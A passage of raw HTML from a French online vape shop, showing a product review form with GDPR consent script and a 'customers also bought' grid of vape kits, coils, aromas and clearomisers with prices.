for="comment_content">Avis<sup class="required">*</sup></label><textarea id="comment_content" name="comment_content"></textarea><div class="gdpr_consent gdpr_module_166"> <span class="custom-checkbox"> <label class="psgdpr_consent_message"> <input id="psgdpr_consent_checkbox_166" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_166"> <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span> <span>En soumettant ce formulaire, j'accepte que les données entrées soit utilisées par Creation-vap.fr tout en disposant d'un droit de consultation et d'effacement quand vous le désirez et sur simple demande</span> </label> </span></div> <script type="text/javascript">/* <![CDATA[ */;var psgdpr_front_controller="https://www.creation-vap.fr/module/psgdpr/FrontAjaxGdpr";psgdpr_front_controller=psgdpr_front_controller.replace(/\amp;/g,'');var psgdpr_id_customer="0";var psgdpr_customer_token="e72d802f605de4fce0f6e4550b31da7c6df07cac";var psgdpr_id_guest="0";var psgdpr_guest_token="486ef67356455026eabdcc5e84c3e23a640e6c0b";document.addEventListener('DOMContentLoaded',function(){let psgdpr_id_module="166";let parentForm=$('.gdpr_module_'+psgdpr_id_module).closest('form');let toggleFormActive=function(){let parentForm=$('.gdpr_module_'+psgdpr_id_module).closest('form');let checkbox=$('#psgdpr_consent_checkbox_'+psgdpr_id_module);let element=$('.gdpr_module_'+psgdpr_id_module);let iLoopLimit=0;if(element.prop('checked')!=true){element.closest('form').find('[type="submit"]').attr('disabled','disabled');}
$(document).on("change",'.psgdpr_consent_checkboxes_'+psgdpr_id_module,function(){if($(this).prop('checked')==true){$(this).closest('form').find('[type="submit"]').removeAttr('disabled');}else{$(this).closest('form').find('[type="submit"]').attr('disabled','disabled');}});}
toggleFormActive();$(document).on('submit',parentForm,function(event){$.ajax({type:'POST',url:psgdpr_front_controller,data:{ajax:true,action:'AddLog',id_customer:psgdpr_id_customer,customer_token:psgdpr_customer_token,id_guest:psgdpr_id_guest,guest_token:psgdpr_guest_token,id_module:psgdpr_id_module,},error:function(err){console.log(err);}});});});/* ]]> */</script> <div class="row"><div class="col-sm-6"><p class="required"><sup>*</sup> Champs requis</p></div><div class="col-sm-6 post-comment-buttons"> <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal"> Annuler </button> <button type="submit" class="btn btn-comment btn-comment-big"> Envoyer </button></div></div></form></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#product-comment-posted-modal');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons check_circle" data-icon="check_circle"></i> Avis envoyé</p></div><div class="modal-body"><div id="product-comment-posted-modal-message"> Votre commentaire a bien été enregistré. Il sera publié dès qu&#039;un modérateur l&#039;aura approuvé.</div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#product-comment-post-error');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons error" data-icon="error"></i> Votre avis ne peut être envoyé</p></div><div class="modal-body"><div id="product-comment-post-error-message"></div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div><section class="featured-products clearfix mt-3"><h2>Les clients qui ont acheté ce produit ont également acheté:</h2><div class="products"><div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2449" data-id-product-attribute="6988" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3981-home_default/kit-gtx-go-40-vaporesso.jpg" alt = "Kit GTX Go 40 Vaporesso | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3981-large_default/kit-gtx-go-40-vaporesso.jpg" > <span class="product-additional" data-idproduct="2449"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_2449" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2449" name="minimal_quantity"> <input type="hidden" value="6988" class="id_product_attribute id_product_attribute_2449" name="id_product_attribute"> <input type="hidden" value="2449" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2449" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2449 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2449" data-id-product-attribute="6988" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2449" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black">Kit GTX Go 40 Vaporesso</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2449" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.9">19,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vaporesso vous présente sa toute dernière innovation avec le kit GTX Go 40. Il&nbsp;possède une autonomie de 1500 mAh pour 40 Watts de puissance et une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3103" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/aromes-et-liquides/3103-arome-concentre-diy-kami-ultimate-al-30-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7095-home_default/arome-concentre-diy-kami-ultimate-al-30-ml.jpg" alt = "Arôme Concentré Ultimate Kami A&amp;L 30Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7095-large_default/arome-concentre-diy-kami-ultimate-al-30-ml.jpg" > <span class="product-additional" data-idproduct="3103"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3103" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3103" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3103" name="id_product_attribute"> <input type="hidden" value="3103" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3103" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3103" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3103" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3103" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/aromes-et-liquides/3103-arome-concentre-diy-kami-ultimate-al-30-ml.html">Arôme Concentré Ultimate Kami A&amp;L 30Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3103" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="13.9">13,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous présentons l'arôme&nbsp;DIY pour réaliser votre e-liquide pour cigarette électronique&nbsp;Kami&nbsp;fabriqué par la&nbsp;marque de e-liquide DIY&nbsp;A&amp;L...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1610" data-id-product-attribute="2611" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances/1610-2611-resistances-z-serie-coil-geek-vape.html#/253-ohm-02_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2593-home_default/resistances-z-serie-coil-geek-vape.jpg" alt = "Résistances Z Série Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2593-large_default/resistances-z-serie-coil-geek-vape.jpg" > <span class="product-additional" data-idproduct="1610"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="74" class="quantity_product quantity_product_1610" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1610" name="minimal_quantity"> <input type="hidden" value="2611" class="id_product_attribute id_product_attribute_1610" name="id_product_attribute"> <input type="hidden" value="1610" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1610" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1610" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1610" data-id-product-attribute="2611" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1610" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances/1610-2611-resistances-z-serie-coil-geek-vape.html#/253-ohm-02_ohm">Résistances Z Série Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1610" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.9">3,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Les résistances Z Series de Geek Vape offrent une vape subohm puissante et savoureuse grâce à leur conception en mesh. Compatibles avec les...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3338" data-id-product-attribute="6189" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/accessoires/3338-6189-vape-band-next-punisher-fumytech.html#/1705-couleur-vape_band_next_rainbow" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5537-home_default/vape-band-next-punisher-fumytech.jpg" alt = "Vape Band Next Punisher Fumytech | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5537-large_default/vape-band-next-punisher-fumytech.jpg" > <span class="product-additional" data-idproduct="3338"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="31" class="quantity_product quantity_product_3338" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3338" name="minimal_quantity"> <input type="hidden" value="6189" class="id_product_attribute id_product_attribute_3338" name="id_product_attribute"> <input type="hidden" value="3338" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3338" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3338" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3338" data-id-product-attribute="6189" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3338" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/accessoires/3338-6189-vape-band-next-punisher-fumytech.html#/1705-couleur-vape_band_next_rainbow">Vape Band Next Punisher Fumytech</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3338" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1.9">1,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Protégez votre clearomiseur avec style grâce à la bague de protection Punisher de la marque de cigarettes électroniques Fumytech. En gel de silice...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="357" data-id-product-attribute="1035" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/vampire-vape/357-1035-arome-concentre-heisenberg-vampire-vape.html#/126-ml-10_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7214-home_default/arome-concentre-heisenberg-vampire-vape.jpg" alt = "Arôme Concentré Heisenberg Vampire Vape 10 &amp; 30Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7214-large_default/arome-concentre-heisenberg-vampire-vape.jpg" > <span class="product-additional" data-idproduct="357"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_357" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_357" name="minimal_quantity"> <input type="hidden" value="1035" class="id_product_attribute id_product_attribute_357" name="id_product_attribute"> <input type="hidden" value="357" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_357" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_357" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="357" data-id-product-attribute="1035" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="357" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/vampire-vape/357-1035-arome-concentre-heisenberg-vampire-vape.html#/126-ml-10_ml">Arôme Concentré Heisenberg Vampire Vape 10 &amp; 30Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="357" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.5">5,50&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez l'arôme concentré Heisenberg, conçu par la très célèbre marque Vampire Vape. Savourez un mélange exquis de fruits des bois et d'anis....</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3045" data-id-product-attribute="5401" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3045-5401-clearomiseur-z-se-subohm-atomiseur-geek-vape.html#/1463-couleur-clearomiseur_z_se_silver" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/4883-home_default/clearomiseur-z-se-subohm-atomiseur-geek-vape.jpg" alt = "Clearomiseur Z SE Subohm Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/4883-large_default/clearomiseur-z-se-subohm-atomiseur-geek-vape.jpg" > <span class="product-additional" data-idproduct="3045"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_3045" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3045" name="minimal_quantity"> <input type="hidden" value="5401" class="id_product_attribute id_product_attribute_3045" name="id_product_attribute"> <input type="hidden" value="3045" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3045" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3045 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3045" data-id-product-attribute="5401" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3045" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3045-5401-clearomiseur-z-se-subohm-atomiseur-geek-vape.html#/1463-couleur-clearomiseur_z_se_silver">Clearomiseur Z SE Subohm Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3045" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25.9">25,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique et d'atomiseur Geek Vape vous présente le clearomiseur Z Sub Ohm SE 2022. Retrouvez&nbsp; le célèbre atomiseur Z...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3289" data-id-product-attribute="6000" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3289-6000-clearomiseur-z-nano-2-geek-vape.html#/1587-couleur-z_nano_2_gold" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5327-home_default/clearomiseur-z-nano-2-geek-vape.jpg" alt = "Clearomiseur Z Nano 2 Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5327-large_default/clearomiseur-z-nano-2-geek-vape.jpg" > <span class="product-additional" data-idproduct="3289"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3289" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3289" name="minimal_quantity"> <input type="hidden" value="6000" class="id_product_attribute id_product_attribute_3289" name="id_product_attribute"> <input type="hidden" value="3289" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3289" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3289" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3289" data-id-product-attribute="6000" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3289" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3289-6000-clearomiseur-z-nano-2-geek-vape.html#/1587-couleur-z_nano_2_gold">Clearomiseur Z Nano 2 Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3289" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="21.9">21,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique Geek Vape&nbsp;vous présente son clearomiseur le Z Nano 2, compatible avec les&nbsp;résistances B série&nbsp;d'une puissance...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3635" data-id-product-attribute="6914" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/lost-vape/3635-6914-kit-thelema-go-lost-vape.html#/2055-couleur-kit_thelema_go_carbon_black" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6507-home_default/kit-thelema-go-lost-vape.jpg" alt = "Kit Thelema Go Lost Vape | Création Vap" 